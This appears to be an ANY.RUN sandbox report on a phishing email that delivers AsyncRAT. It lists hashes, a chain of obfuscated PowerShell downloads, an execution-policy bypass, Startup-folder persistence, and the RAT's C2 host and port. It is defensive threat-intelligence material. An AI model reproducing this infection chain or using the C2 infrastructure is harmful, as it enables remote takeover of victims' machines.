
| File name: | [CAUTION SUSPECT SENDER] AOG REQUEST FOR QUOTATION.eml |
| Full analysis: | https://app.any.run/tasks/c197dfc0-8fdc-46ea-9e01-2247330f4309 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | September 10, 2024, 17:04:20 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines (998), with CRLF line terminators |
| MD5: | 7639D7150745504B0BFF1579CE3D4F11 |
| SHA1: | 804BF064F93F2294DF5EA45D38E81643374D8799 |
| SHA256: | 0D30C8BABD1B770D8EDC4214310520ABF08860BA5FB0EC546F1CEF2C5B603F4B |
| SSDEEP: | 1536:yWcIDzTtmmTkmNmmFmgYmX6mh0mfmXEYgpyQgyMXrr4X1:tImomkmFmfmKmmmfmXEvpRgF4X1 |
MALICIOUS

Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6284)
- powershell.exe (PID: 5064)
Bypass execution policy to execute commands
- powershell.exe (PID: 6332)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 6284)
ASYNCRAT has been detected (SURICATA)
- RegSvcs.exe (PID: 7988)
Create files in the Startup directory
- powershell.exe (PID: 6284)
ASYNCRAT has been detected (YARA)
- RegSvcs.exe (PID: 7988)

SUSPICIOUS








The process executes VB scripts
- msedge.exe (PID: 6756)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 8100)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8100)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8100)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8100)
- powershell.exe (PID: 6284)
- powershell.exe (PID: 5064)
- powershell.exe (PID: 6332)
Application launched itself
- powershell.exe (PID: 5064)
- powershell.exe (PID: 6332)
- powershell.exe (PID: 6284)
Probably download files using WebClient
- powershell.exe (PID: 5064)
The process executes Powershell scripts
- powershell.exe (PID: 6284)
- powershell.exe (PID: 6332)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6284)
- powershell.exe (PID: 5064)
Detected use of alternative data streams (AltDS)
- powershell.exe (PID: 5064)
Contacting a server suspected of hosting an CnC
- RegSvcs.exe (PID: 7988)
Connects to unusual port
- RegSvcs.exe (PID: 7988)
INFO
The process uses the downloaded file
- OUTLOOK.EXE (PID: 4092)
- msedge.exe (PID: 6756)
- wscript.exe (PID: 8100)
- msedge.exe (PID: 8184)
- powershell.exe (PID: 6720)
- powershell.exe (PID: 7228)
Reads Environment values
- identity_helper.exe (PID: 7952)
Reads the computer name
- identity_helper.exe (PID: 7952)
- RegSvcs.exe (PID: 7988)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6756)
Checks supported languages
- identity_helper.exe (PID: 7952)
- RegSvcs.exe (PID: 7988)
Application launched itself
- msedge.exe (PID: 6756)
Disables trace logs
- powershell.exe (PID: 6284)
Checks proxy server information
- powershell.exe (PID: 6284)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5064)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5064)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 7988)
Reads the software policy settings
- RegSvcs.exe (PID: 7988)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(7988) RegSvcs.exe
C2 (1)govpet.mysynology.net
Ports (1)4164
Version0.5.8
